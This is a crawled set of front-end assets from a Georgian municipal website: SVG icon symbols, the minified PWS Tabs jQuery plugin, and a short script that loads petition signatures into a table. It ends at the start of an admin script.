0-1.151-0.51-1.151-1.15v-27.416c0-0.639 0.511-1.15 1.151-1.15zM16.001 1.911l6.301 6.035h-5.151c-0.639 0-1.15-0.51-1.15-1.15v-4.885z"/>
        </symbol>
        <symbol id="icon-tender" viewBox="0 0 24 32">
            <title>tender</title>
            <path d="M69.162,415.397c-4.629,0-8.41-3.768-8.41-8.408V97.518c0-4.639,3.781-8.406,8.41-8.406h215.045   c4.639,0,8.404,3.768,8.404,8.406v156.385c10.457-4.598,21.625-7.807,33.244-9.625V97.518c0-22.965-18.684-41.648-41.648-41.648   H116.576V41.648c0-4.645,3.781-8.404,8.404-8.404h215.045c4.629,0,8.41,3.76,8.41,8.404v200.943   c11.313,0.129,22.403,1.801,33.243,4.752V41.648C381.679,18.678,362.995,0,340.025,0H124.98c-22.97,0-41.648,18.678-41.648,41.648   v14.221h-14.17c-22.954,0-41.653,18.683-41.653,41.648v309.471c0,22.967,18.699,41.65,41.653,41.65h162.858   c-6.384-10.258-11.442-21.391-14.917-33.242H69.162z" fill="#FFFFFF"/>
            <path d="M120.129,175.922h86.485c9.189,0,16.621-7.434,16.621-16.623c0-9.184-7.432-16.621-16.621-16.621h-86.485   c-9.173,0-16.622,7.438-16.622,16.621C103.507,168.488,110.956,175.922,120.129,175.922z" fill="#FFFFFF"/>
            <path d="M233.235,209.217H120.129c-9.173,0-16.622,7.432-16.622,16.621c0,9.186,7.449,16.623,16.622,16.623h113.106   c9.174,0,16.622-7.438,16.622-16.623C249.857,216.648,242.409,209.217,233.235,209.217z" fill="#FFFFFF"/>
            <path d="M248.231,285.443c-2.629-5.697-8.312-9.709-14.996-9.709H120.129c-9.173,0-16.622,7.434-16.622,16.623   c0,9.188,7.449,16.623,16.622,16.623H230.57C235.603,300.492,241.531,292.602,248.231,285.443z" fill="#FFFFFF"/>
            <path d="M103.507,358.875c0,9.19,7.449,16.621,16.622,16.621h91.617c0.177-11.488,1.85-22.611,4.737-33.24h-96.354   C110.956,342.256,103.507,349.688,103.507,358.875z" fill="#FFFFFF"/>
            <path d="M436.349,354.773c1.87,7.318,2.971,14.963,2.971,22.854c0,51.029-41.523,92.555-92.558,92.555   c-51.05,0-92.574-41.525-92.574-92.555c0-51.055,41.524-92.572,92.574-92.572c13.002,0,25.374,2.727,36.62,7.578l13.766-22.107   c-15.324-7.242-32.351-11.414-50.386-11.414c-65.35,0-118.509,53.16-118.509,118.516c0,65.334,53.159,118.494,118.509,118.494   c65.335,0,118.498-53.16,118.498-118.494c0-18.164-4.237-35.32-11.558-50.713L436.349,354.773z" fill="#FFFFFF"/>
            <path d="M458.426,245.707c-3.554-2.209-7.501-3.268-11.412-3.268c-7.204,0-14.27,3.604-18.357,10.18l-85.935,138.103   l-28.798-41.066c-4.202-5.988-10.907-9.19-17.723-9.19c-4.285,0-8.602,1.27-12.389,3.918c-9.755,6.846-12.139,20.318-5.272,30.092   l47.544,67.82c4.058,5.775,10.664,9.199,17.708,9.199c0.197,0,0.39,0,0.587,0c7.257-0.207,13.925-4.025,17.759-10.176   l103.201-165.846C471.655,265.332,468.554,252.002,458.426,245.707z" fill="#FFFFFF"/>
        </symbol>
    </defs>

</symbol>
<symbol id="service-aukcion" viewBox="0 0 85.791 75.994">
<g>

	<path d="M28.5,52.994c14.538,0,23.341,2.953,24.178,4.6c-0.837,1.647-9.64,4.601-24.178,4.601
		S5.159,59.241,4.322,57.594C5.159,55.947,13.962,52.994,28.5,52.994 M28.5,50.994c-14.47,0-26.2,2.955-26.2,6.6
		c0,3.646,11.73,6.601,26.2,6.601s26.2-2.955,26.2-6.601C54.7,53.949,42.97,50.994,28.5,50.994"/>
	<path d="M54.7,64.594v-4.199c0,0-1.601,5.5-26.2,5.5c-24.6,0-26.2-5.5-26.2-5.5v4.1
		c0,0-2.3,1.6-2.3,3.8s2.8,7.4,28,7.7h0.4h0.4c25.2-0.3,28-5.5,28-7.7C56.8,66.395,55.2,64.994,54.7,64.594"/>
	<path d="M45.266,15.394c0.899-0.7,1.5-1.7,1.699-2.8c0.2-1.1-0.3-2.2-1.199-2.8l-16-9.4
		c-1-0.6-2.2-0.5-3,0.2c-0.9,0.7-1.5,1.7-1.7,2.8l-0.3,1.8l19.1,11.4L45.266,15.394z"/>
	<path d="M12.365,29.594l15.9,9.5c1,0.601,2.2,0.5,3-0.2c0.9-0.7,1.5-1.7,1.7-2.8l0.3-1.8l-19-11.5
		l-1.5,1.2c-0.9,0.7-1.5,1.7-1.7,2.8C10.965,27.894,11.465,28.994,12.365,29.594"/>
	<path d="M57.165,32.094c0-0.1,0.101-0.2,0.101-0.3c0.3-1-0.101-2.1-1.101-2.6c-1.1-0.7-2.6-0.3-3.2,0.8
		l-3.6,6c-0.7,1.1-0.3,2.6,0.8,3.2c0.9,0.5,2.101,0.399,2.8-0.3l0.2-0.2c0.101-0.1,0.2-0.2,0.2-0.3l3.6-6
		C57.065,32.294,57.165,32.194,57.165,32.094"/>
	<path d="M36.765,28.394l10.9,7c0.101-0.1,0.101-0.3,0.2-0.4l3.6-6c0.101-0.1,0.2-0.2,0.2-0.4l-11.3-6.3
		l2.6-4.4l-19.1-11.2l-8.8,14.7l19.1,11.4L36.765,28.394z"/>
	<path d="M83.065,45.994l-24.101-13.3c-0.1,0.2-0.199,0.4-0.3,0.6l-3.6,6c-0.101,0.2-0.3,0.4-0.4,0.601
		l23.2,14.899c2.4,1.601,5.7,0.8,7.2-1.7C86.565,50.694,85.665,47.395,83.065,45.994"/>
</g>

</symbol>
<symbol id="service-connect" viewBox="0 0 78.605 85.663">
<g>

	<path d="M30.364,79.318l4.335,6.345C21.584,85.601,9.531,81.046,0,73.46v-5.979
		c0,0,0.252-4.902,5.047-7.157s7.234-2.706,7.402-2.797c0.168-0.09,6.477-1.564,8.72-3.789l-5.804,14.464l6.729-0.992L30.364,79.318
		z"/>
	<path d="M44.579,48.429c0,0,10.813,0.332,15.943-4.909c0,0-7.468-2.115-6.125-15.707
		C55.739,14.223,52.724,2.289,41.8,3.299c0,0-4.736-5.699-14.16-2.115c-3.236,1.231-11.918,4.341-11.476,23.173
		S9.471,43.3,9.471,43.3s3.678,5.351,16.164,5.241v5.62l9.064,31.502h0.124l9.755-31.502L44.579,48.429L44.579,48.429z"/>
	<path d="M51.146,68.375c0-0.206,0.005-0.412,0.013-0.616l-3.724-0.549l-8.271,12.107l-4.335,6.345
		c7.988-0.038,15.581-1.744,22.452-4.785C53.549,77.987,51.146,73.462,51.146,68.375"/>
	<path d="M55.81,57.167c-1.998-0.577-5.809-1.801-7.448-3.428l3.72,9.271
		C52.883,60.789,54.168,58.798,55.81,57.167"/>
	<path d="M75.191,60.138c-4.552-4.551-11.932-4.551-16.483,0s-4.551,11.931,0,16.482
		c4.552,4.553,11.932,4.553,16.483,0C79.743,72.07,79.743,64.69,75.191,60.138 M72.496,75.392c-2.097,0.493-4.193-0.247-4.193-0.247
		c-2.098-1.48-3.454-3.207-4.195-4.441l-0.123-0.123l-0.123-0.123c-0.74-1.233-2.097-3.208-2.714-5.798c0,0,0.246-2.221,1.479-3.947
		c1.48-1.11,2.222-0.494,2.222-0.494l1.973,2.838c0.247,0.37,0.124,0.863-0.246,1.109l-1.356,0.864c0,0-1.234,0.37,1.109,3.947
		c2.344,3.454,2.961,2.344,2.961,2.344l1.357-0.863c0.37-0.246,0.863-0.123,1.109,0.246l1.975,2.839
		C73.73,73.418,73.977,74.405,72.496,75.392"/>
</g>

</symbol>
<symbol id="service-docs" viewBox="0 0 68.282 61.829">
<g>

	<path d="M19,1.829H1c-0.552,0-1,0.448-1,1v58c0,0.553,0.448,1,1,1h18c0.552,0,1-0.447,1-1v-58
		C20,2.276,19.552,1.829,19,1.829 M10,55.828c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S12.209,55.828,10,55.828 M17,37.828
		c0,0.553-0.448,1-1,1H4c-0.552,0-1-0.447-1-1v-32c0-0.552,0.448-1,1-1h12c0.552,0,1,0.448,1,1V37.828z"/>
	<rect x="5" y="11.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="5" y="14.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="5" y="17.828" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<path d="M40,1.829H22c-0.552,0-1,0.448-1,1v58c0,0.553,0.448,1,1,1h18c0.553,0,1-0.447,1-1v-58
		C41,2.276,40.553,1.829,40,1.829 M31,55.828c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S33.209,55.828,31,55.828 M38,37.828
		c0,0.553-0.447,1-1,1H25c-0.553,0-1-0.447-1-1v-32c0-0.552,0.447-1,1-1h12c0.553,0,1,0.448,1,1V37.828z"/>
	<rect x="26" y="11.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="26" y="14.829" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<rect x="26" y="17.828" clip-path="url(#SVGID_2_)" width="10" height="1"/>
	<path d="M59.725,0.008L41.872,2.313c-0.548,0.071-0.936,0.573-0.863,1.121l7.431,57.521
		c0.07,0.549,0.571,0.936,1.119,0.865l17.853-2.308c0.549-0.069,0.934-0.571,0.863-1.12L60.844,0.871
		C60.773,0.324,60.272-0.062,59.725,0.008 M57.717,54.715c-2.19,0.283-4.197-1.262-4.479-3.453c-0.282-2.19,1.264-4.196,3.454-4.479
		c2.189-0.283,4.196,1.264,4.479,3.455C61.454,52.428,59.906,54.432,57.717,54.715 M62.354,35.967
		c0.07,0.549-0.315,1.049-0.863,1.119l-11.901,1.537c-0.549,0.072-1.049-0.313-1.12-0.863l-4.1-31.734
		c-0.07-0.548,0.313-1.05,0.863-1.121l11.9-1.537c0.548-0.071,1.05,0.315,1.121,0.863L62.354,35.967z"/>
	
		<rect x="47.146" y="11.078" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 105.3456 16.3799)" width="10" height="1"/>
	
		<rect x="47.531" y="14.053" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 106.4931 22.2553)" width="10" height="0.999"/>
	
		<rect x="47.915" y="17.028" transform="matrix(-0.9918 0.1281 -0.1281 -0.9918 107.6399 28.133)" width="9.999" height="1.001"/>
</g>

</symbol>
<symbol id="service-group" viewBox="0 0 83.2 80">
<g>

	<path d="M47.7,68.2c1.1,1.7,2.399,3.3,4.1,4.399c2.4,1.7,5.2,2.7,8.4,2.7c6.8,0,12.399-4.6,14.1-10.8
		c0.4-1.2,0.5-2.4,0.5-3.8c0-0.5,0-0.9-0.1-1.3c-0.5-6.2-5-11.5-11-12.9C62.6,46.3,61.4,46,60.2,46c-0.5,0-1,0-1.601,0.1
		c-0.199,0-0.5,0-0.699,0.101c-6.9,1.1-12.4,7.2-12.4,14.5C45.5,63.3,46.4,66,47.7,68.2 M42.3,68.5c-1.1-2.4-1.7-5.1-1.7-7.9
		c0-8.899,6-16.3,14-18.8c0.5-0.1,1.101-0.2,1.601-0.399c-2-3.2-4.3-5.7-6.8-7.4c-1.301-1-2.601-1.7-3.9-2.2c-1.6-0.6-3-1-4.5-1
		c-1.2,0-2.6,0.2-3.9,0.7c-1.3,0.5-2.7,1.1-4,2.1c-6.2,4.1-11.9,13-11.9,25.2c0,1.101,0.2,2.101,0.6,2.9c0.4,1,1,1.7,1.7,2.399
		c0.9,0.7,2,1.5,3.3,2C30.8,67.9,36.6,68.6,42.3,68.5 M83.2,53c0,3.2-1.3,5.9-3.4,8c0,0,0,0.1-0.1,0.1C79.3,71.6,70.8,80,60.2,80
		C54.3,80,49.1,77.4,45.6,73.4C36,74.3,25.1,72.5,20.2,67.7c-0.5-0.5-0.9-1-1.3-1.5C12.6,65.8,6.6,64.1,3.4,61C1.2,58.8,0,56.1,0,53
		c0-6.6,2.2-13.9,5.9-19.5c1.8-2.8,3.9-5,6.2-6.7c0.4-0.4,0.5-0.9,0.6-1.3c0.1-0.7-0.1-1.6-0.6-2.2c-2.2-2.4-3.7-5.7-3.7-9.4
		C8.4,6.2,14.6,0,22.3,0c3.5,0,6.7,1.3,9.1,3.5c2.7-2.2,6-3.4,9.6-3.4c3.9,0,7.4,1.5,10.1,3.8C53.5,1.5,57,0,60.7,0
		C68.4,0,74.6,6.2,74.6,13.9c0,3.5-1.3,6.8-3.699,9.4C70.4,24,70.3,24.8,70.3,25.5c0.101,0.5,0.2,1,0.601,1.3
		c2.3,1.7,4.399,3.9,6.199,6.7C81,39.1,83.2,46.5,83.2,53 M78.6,54.4C78.7,53.9,78.7,53.5,78.7,53.1c0.1-15.7-10.4-25.3-17.8-25.3
		c-2.301,0-5,1-7.601,2.7c2.2,1.7,4.3,4,6,6.7c0.9,1.2,1.601,2.4,2.2,3.899C69.5,41.7,76.2,47.1,78.6,54.4 M68.5,19.4
		c1.1-1.6,1.7-3.4,1.7-5.5c0-5.2-4.3-9.5-9.5-9.5c-2.7,0-5,1.1-6.7,2.8c1.5,2.4,2.4,5.2,2.4,8.2c0,2.2-0.5,4.1-1.2,6.1
		c1.6,1.2,3.5,1.8,5.6,1.8c2.7,0,5.101-1.1,6.8-2.9C67.9,20.1,68.2,19.8,68.5,19.4 M51.3,15.1c0-5.7-4.6-10.4-10.4-10.4
		c-5.8,0-10.4,4.6-10.4,10.4c0,5.8,4.6,10.4,10.4,10.4C46.7,25.5,51.3,20.9,51.3,15.1 M25.8,15.5c0-3.3,1-6.2,2.7-8.7
		c-1.7-1.5-3.8-2.3-6.2-2.3c-5.2,0-9.5,4.3-9.5,9.5c0,2.1,0.6,3.9,1.8,5.5c0.4,0.4,0.6,0.7,0.9,1.1c1.7,1.8,4.1,2.9,6.8,2.9
		c1.8,0,3.5-0.5,4.9-1.5C26.2,20,25.8,17.8,25.8,15.5 M23,37.2c1.8-2.9,4-5.2,6.5-7.1c-2.3-1.6-4.9-2.4-7.1-2.4
		c-7.4,0-17.9,9.6-17.9,25.2c0,2,0.6,3.5,2.1,4.899c2,1.8,5.9,3,10.2,3.5c-0.2-0.899-0.2-1.7-0.2-2.7C16.4,51.5,18.8,43.4,23,37.2"/>
	<path d="M56.8,67.8l-4.3-4.1c-0.7-0.601-0.9-1.5-0.5-2.4c0.6-1.399,2.6-1.899,3.6-0.8
		c0.9,0.8,1.7,1.6,2.601,2.5c2.5-2.8,5-5.5,7.399-8.3c1.101-1.2,3-0.8,3.7,0.6c0.4,0.8,0.2,1.7-0.399,2.4
		c-2.101,2.399-4.2,4.8-6.4,7.1L60,67.6c-0.4,0.5-1,0.7-1.7,0.7C57.8,68.4,57.2,68.2,56.8,67.8"/>
</g>

</symbol>
<symbol id="service-idei" viewBox="0 0 32.247 48">
<g>
	
		<path fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="
		M16.124,1C7.771,1,1,7.772,1,16.125c0,5.366,2.803,10.067,7.015,12.751v11.529c0,1.522,1.247,2.771,2.772,2.771h1.006
		c-0.007,0.077-0.028,0.152-0.028,0.23C11.766,45.391,13.716,47,16.124,47c2.407,0,4.36-1.609,4.36-3.594
		c0-0.078-0.021-0.153-0.028-0.23h1.005c1.525,0,2.771-1.247,2.771-2.771V28.876c4.214-2.685,7.015-7.386,7.015-12.751
		C31.247,7.772,24.477,1,16.124,1z"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="31.361" x2="24.232" y2="31.361"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="35.16" x2="24.232" y2="35.16"/>
	
		<line fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" x1="8.607" y1="38.958" x2="24.232" y2="38.958"/>
	<path d="M13.96,5.792l1.591,0.011V7.86c0.191-0.043,0.442-0.064,0.753-0.064
		c0.226,0,0.466,0.007,0.721,0.021V5.781h1.59v2.302c1.11,0.311,2.029,0.862,2.758,1.654c1.074,1.124,1.714,2.821,1.919,5.09
		l-2.1,0.011c0-1.202-0.367-2.404-1.104-3.606c-0.409-0.502-0.9-0.908-1.474-1.219v5.09l-1.59-0.011V9.588
		c-0.255-0.028-0.495-0.042-0.721-0.042c-0.319,0-0.569,0.025-0.753,0.074v5.493l-1.591-0.01v-4.942
		c-0.58,0.297-1.036,0.672-1.368,1.124c-0.919,1.131-1.379,2.595-1.379,4.391c0,2.014,0.515,3.612,1.543,4.793
		c1.029,1.18,2.388,1.771,4.078,1.771h5.059V24H10.195l-0.01-1.76h2.248c-2.319-1.633-3.478-3.821-3.478-6.564
		c0-2.305,0.664-4.186,1.993-5.642c0.771-0.856,1.775-1.467,3.012-1.835V5.792z"/>
</g>

</symbol>
<symbol id="service-pool" viewBox="0 0 73 100">
<g>


	<path d="M53,8v5h10c0,0,5,0,5,4.999V90c0,5.515-5,5-5,5H10c0,0-5,0-5-5V17.999C5,13,10,13,10,13h9.997
		V8H10c0,0-10,0-10,9.999C0,46.948,0,90,0,90c0,10,10,10,10,10h53c0,0,10,0,10-10V17.999C73,8,63,8,63,8H53z M43,7c0,0,0-7-6.5-7
		s-6.523,7-6.523,7h-2.981C25.893,7,25,7.887,25,9.006v2.988C25,13.102,25.902,14,27.001,14h18.998C47.104,14,48,13.113,48,11.994
		V9.006C48,7.898,47.106,7,45.995,7H43z M36.5,7.5C37.328,7.5,38,6.828,38,6s-0.672-1.5-1.5-1.5S35,5.172,35,6S35.672,7.5,36.5,7.5"/>
	<path d="M24.83,33.5h35.51c0.869,0,1.573,0.705,1.573,1.574v5.211c0,0.869-0.704,1.574-1.573,1.574
		H24.83c-0.869,0-1.574-0.705-1.574-1.574v-5.211C23.255,34.205,23.96,33.5,24.83,33.5"/>
	<path d="M24.83,47.605h24.54c0.869,0,1.574,0.705,1.574,1.574v5.21c0,0.869-0.705,1.574-1.574,1.574
		H24.83c-0.869,0-1.574-0.705-1.574-1.574v-5.21C23.255,48.31,23.96,47.605,24.83,47.605"/>
	<path d="M23.255,67.718v-4.956c0-0.869,0.705-1.573,1.574-1.573h10.435c0.87,0,1.575,0.704,1.575,1.573
		v4.956c0,1.011-0.819,1.828-1.829,1.828h-9.927C24.073,69.546,23.255,68.729,23.255,67.718"/>
	<path d="M15.082,33.544c2.278,0,4.125,1.847,4.125,4.125s-1.847,4.125-4.125,4.125
		c-2.278,0-4.125-1.847-4.125-4.125S12.803,33.544,15.082,33.544"/>
	<path d="M15.082,47.708c2.278,0,4.125,1.847,4.125,4.125c0,2.278-1.847,4.125-4.125,4.125
		c-2.278,0-4.125-1.847-4.125-4.125C10.957,49.555,12.803,47.708,15.082,47.708"/>
	<path d="M15.082,69.307c-2.278,0-4.125-1.847-4.125-4.125s1.847-4.125,4.125-4.125
		c2.278,0,4.125,1.847,4.125,4.125S17.359,69.307,15.082,69.307"/>
</g>

</symbol>
<symbol id="service-projects" viewBox="0 0 49 49">
<g>

		<path fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="
		M47.5,30.084c0,2.006-1.641,3.647-3.644,3.647H5.145c-2.005,0-3.645-1.642-3.645-3.647V5.148C1.5,3.142,3.14,1.5,5.145,1.5h38.711
		c2.003,0,3.644,1.642,3.644,3.648V30.084z"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11.504" y1="33.731" x2="6.582" y2="47.5"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="37.495" y1="33.731" x2="42.419" y2="47.5"/>
	
		<line fill="none" stroke="#000000" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.043" y1="41.46" x2="39.957" y2="41.46"/>
	<path d="M16.693,27.429c3.593,0,6.506-2.913,6.506-6.505h-6.506v-6.505
		c-3.593,0-6.506,2.912-6.506,6.505C10.187,24.516,13.1,27.429,16.693,27.429"/>
	<path d="M26.842,15.536v0.887c0,0.473,0.384,0.857,0.858,0.857h0.886c0.474,0,0.858-0.384,0.858-0.857
		v-0.887c0-0.474-0.385-0.858-0.858-0.858H27.7C27.226,14.678,26.842,15.062,26.842,15.536"/>
	<path d="M31.526,15.536v0.887c0,0.473,0.384,0.857,0.857,0.857h5.571c0.473,0,0.857-0.384,0.857-0.857
		v-0.887c0-0.474-0.385-0.858-0.857-0.858h-5.571C31.91,14.678,31.526,15.062,31.526,15.536"/>
	<path d="M10.188,8.77v0.887c0,0.473,0.384,0.857,0.858,0.857h26.909c0.475,0,0.858-0.384,0.858-0.857
		V8.77c0-0.474-0.384-0.858-0.858-0.858H11.045C10.571,7.912,10.188,8.296,10.188,8.77"/>
	<path d="M26.842,21.781v0.887c0,0.473,0.384,0.857,0.858,0.857h0.886c0.474,0,0.858-0.384,0.858-0.857
		v-0.887c0-0.474-0.385-0.858-0.858-0.858H27.7C27.226,20.923,26.842,21.307,26.842,21.781"/>
	<path d="M31.526,21.781v0.887c0,0.473,0.384,0.857,0.857,0.857h5.571c0.473,0,0.857-0.384,0.857-0.857
		v-0.887c0-0.474-0.385-0.858-0.857-0.858h-5.571C31.91,20.923,31.526,21.307,31.526,21.781"/>
</g>

</symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://mestia.gov.ge/sites/all/themes/idfi/js/jquery.pwstabs-1.2.1.min.js?szfjz5
body_size: 7384
content:
/**  * PWS Tabs jQuery Plugin  * Author: Alex Chizhov  * Author Website: http://alexchizhov.com/pwstabs  * GitHub: https://github.com/alexchizhovcom/pwstabs  * Version: 1.2.1  * Version from: 23.01.2015  * Licensed under the MIT license  */
!function(s,t){function e(t,e){this.element=s(t),this.$elem=s(this.element),this.settings=s.extend({},i,e),this._defaults=i,this._name=a,this.init()}var a="pwstabs",i={effect:"scale",defaultTab:1,containerWidth:"100%",tabsPosition:"horizontal",horizontalPosition:"top",verticalPosition:"left",responsive:!1,theme:"",rtl:!1};e.prototype={init:function(){var e=this.$elem.children("[data-pws-tab]");this.$elem.addClass("pws_tabs_list"),this.$elem.wrap('<div class="pws_tabs_container"></div>'),"100%"!==this.settings.containerWidth&&this.$elem.parent().css("width",this.settings.containerWidth),this.$elem.parent().addClass("vertical"==this.settings.tabsPosition?"left"==this.settings.verticalPosition?"pws_tabs_vertical pws_tabs_vertical_left":"pws_tabs_vertical pws_tabs_vertical_right":"top"==this.settings.horizontalPosition?"pws_tabs_horizontal pws_tabs_horizontal_top":"pws_tabs_horizontal pws_tabs_horizontal_bottom"),1==this.settings.rtl&&this.$elem.parent().addClass("pws_tabs_rtl"),"none"==this.settings.effect&&this.$elem.parent().addClass("pws_tabs_noeffect"),""!==this.settings.theme&&this.$elem.parent().addClass(this.settings.theme),s(e).addClass("slideleft"==this.settings.effect?"pws_tabs_slide_left_hide":"scale"==this.settings.effect?"pws_tabs_scale_hide":"slideright"==this.settings.effect?"pws_tabs_slide_right_hide":"slidetop"==this.settings.effect?"pws_tabs_slide_top_hide":"slidedown"==this.settings.effect?"pws_tabs_slide_down_hide":"none"==this.settings.effect?"pws_tabs_none_hide":"pws_tabs_scale_hide"),"vertical"==this.settings.tabsPosition?"left"==this.settings.verticalPosition?this.$elem.parent().prepend('<ul class="pws_tabs_controll"></ul>'):this.$elem.parent().append('<ul class="pws_tabs_controll"></ul>'):"top"==this.settings.horizontalPosition?this.$elem.parent().prepend('<ul class="pws_tabs_controll"></ul>'):this.$elem.parent().append('<ul class="pws_tabs_controll"></ul>');var a="1";if(this.$elem.children("[data-pws-tab]").each(function(){s(this).attr("data-pws-tab-id",a),s(this).parent().parent().find("ul.pws_tabs_controll").append('<li><a href="#" data-tab-id="'+s(this).data("pws-tab")+'">'+s(this).data("pws-tab-name")+"</a></li>"),s(this).addClass("pws_tab_single"),a++}),"vertical"==this.settings.tabsPosition){var i=parseInt(this.$elem.parent().find("ul.pws_tabs_controll li a").outerWidth())+1;this.$elem.parent().find("ul.pws_tabs_controll").width(i);var n=parseInt(this.$elem.parent().outerWidth())-i;this.$elem.outerWidth(n);var l=parseInt(this.$elem.parent().find("ul.pws_tabs_controll").outerHeight()),_=parseInt(this.$elem.outerHeight());l>_&&this.$elem.css("min-height",l)}if(this.$elem.find('[data-pws-tab-id="'+this.settings.defaultTab+'"]').addClass("slideleft"==this.settings.effect?"pws_tabs_slide_left_show":"scale"==this.settings.effect?"pws_tabs_scale_show":"slideright"==this.settings.effect?"pws_tabs_slide_right_show":"slidetop"==this.settings.effect?"pws_tabs_slide_top_show":"slidedown"==this.settings.effect?"pws_tabs_slide_down_show":"none"==this.settings.effect?"pws_tabs_none_show":"pws_tabs_scale_show"),"horizontal"==this.settings.tabsPosition?this.$elem.height(parseInt(this.$elem.find('[data-pws-tab-id="'+this.settings.defaultTab+'"]').height())):l>_&&this.$elem.css("min-height",l),this.$elem.parent().find('ul li a[data-tab-id="'+this.$elem.find('[data-pws-tab-id="'+this.settings.defaultTab+'"]').data("pws-tab")+'"]').addClass("pws_tab_active"),this.$elem.children("[data-pws-tab-icon]").each(function(){var t=s(this).attr("data-pws-tab"),e=s(this).attr("data-pws-tab-name"),a=s(this).attr("data-pws-tab-icon");""==e&&s(this).parent().parent().find('ul.pws_tabs_controll li a[data-tab-id="'+t+'"]').addClass("pws_tab_noname"),s(this).parent().parent().find('ul.pws_tabs_controll li a[data-tab-id="'+t+'"]').prepend('<i class="fa '+a+'"></i>')}),this.$elem.parent().find("ul li a").on("click",{pwsOptions:this.settings},function(t){t.preventDefault();var e=t.data.pwsOptions,a=e.effect;s(this).parent().parent().find("a").removeClass("pws_tab_active"),s(this).addClass("pws_tab_active");var i=s(this).parent().parent().parent(),n=s(this).data("tab-id"),l=i.find('div[data-pws-tab="'+n+'"]'),_=i.find("[data-pws-tab]");"slideleft"==a?(_.removeClass("pws_tabs_slide_left_show").addClass("pws_tabs_slide_left_hide"),l.addClass("pws_tabs_slide_left_show")):"scale"==a?(_.removeClass("pws_tabs_scale_show").addClass("pws_tabs_scale_hide"),l.addClass("pws_tabs_scale_show")):"slideright"==a?(_.removeClass("pws_tabs_slide_right_show").addClass("pws_tabs_slide_right_hide"),l.addClass("pws_tabs_slide_right_show")):"slidetop"==a?(_.removeClass("pws_tabs_slide_top_show").addClass("pws_tabs_slide_top_hide"),l.addClass("pws_tabs_slide_top_show")):"slidedown"==a?(_.removeClass("pws_tabs_slide_down_show").addClass("pws_tabs_slide_down_hide"),l.addClass("pws_tabs_slide_down_show")):"none"==a?(_.removeClass("pws_tabs_none_show").addClass("pws_tabs_none_hide"),l.addClass("pws_tabs_none_show")):(_.removeClass("pws_tabs_scale_show").addClass("pws_tabs_scale_hide"),l.addClass("pws_tabs_scale_show")),l.parent().height(parseInt(l.height()))}),1==this.settings.responsive){this.$elem.parent().addClass("pws_tabs_responsive");var d=this.$elem.parent().find("ul.pws_tabs_controll"),h=d.children("li"),p=h.children("a"),o=this.$elem,r=(parseInt(d.outerWidth()),parseInt(o.outerWidth()),parseInt(d.children("li").length)),w=100/r,b=Math.max.apply(null,h.map(function(){return s(this).height()}).get());s(t).on("resize load",{pluginSettings:this.settings},function(e){var a=e.data.pluginSettings,i=a.tabsPosition,n=a.defaultTab,l=a.containerWidth;s(t).width()<=960&&(o.parent().width(""),h.css("width",w+"%"),s(p).each(function(){s(this).height(b)}),"vertical"==i&&(d.width(""),o.width(""),o.css("min-height",""),o.height(parseInt(o.find('[data-pws-tab-id="'+n+'"]').height())))),s(t).width()<=600?(o.parent().find(".pws_responsive_small_menu").length<1&&s('<div class="pws_responsive_small_menu"><a href="#" data-visible="0"><i class="fa fa-bars"></i></a></div>').insertBefore(d),d.addClass("pws_tabs_menu_popup"),p.height(""),h.width(""),o.parent().find("ul.pws_tabs_menu_popup").hide(),o.parent().find(".pws_responsive_small_menu a").click(function(t){t.preventDefault(),"0"==s(this).attr("data-visible")?(s(this).parent().parent().find("ul.pws_tabs_menu_popup").show(),s(this).attr("data-visible","1")):(s(this).parent().parent().find("ul.pws_tabs_menu_popup").hide(),s(this).attr("data-visible","0"))}),o.parent().find("ul.pws_tabs_menu_popup li a").on("click",function(t){t.preventDefault(),s(this).parent().parent().hide(),o.parent().find(".pws_responsive_small_menu a").attr("data-visible","0")})):s(t).width()>960?(o.parent().css("width",l),h.width(""),p.height(""),o.parent().find(".pws_responsive_small_menu").remove(),d.removeClass("pws_tabs_menu_popup"),d.show()):s(t).width()>600&&(o.parent().find(".pws_responsive_small_menu").remove(),d.removeClass("pws_tabs_menu_popup"),d.show(),s(p).on("click",function(t){t.preventDefault(),s(this).parent().parent().show()}))})}}},s.fn[a]=function(s){return this.each(function(){new e(this,s)})}}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://mestia.gov.ge/sites/all/modules/custom/modules/idfi_petitions/assets/idfi_petitions_signatures.js?szfjz5
body_size: 1001
content:
(function($) {
    $(document).ready(function() {
        var start_index = 0;
        var nid = $('.petitions-more a').data('nid');
        // Load first signatures
        getSignatures(nid);
        start_index += 10;
        // Load others on click
        $('.petitions-more a').on('click', function() {
            getSignatures(nid);
            start_index += 10;
        });

        function getSignatures(nid) {
            $.ajax({
                method: 'post',
                url: '/petitions/ajax/signatures/' + nid + '/' + start_index,
                success: function(data) {
                    var html;
                    $(data).each(function() {
                        html += "<tr><td><span>" + this.full_name + "</span></td><td class=\"text-center\">" + this.signature_date + "</span></td></tr>";
                    });
                    $('.petitions-table tbody').append(html);
                }
            });
        }
    })
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mestia.gov.ge/sites/all/modules/custom/modules/sa_misc/assets/admin.js?szfjz5
body_size: 1193
content:
(function ($, Drupal, window, document, undefined) {


    $(document).ready(function () {
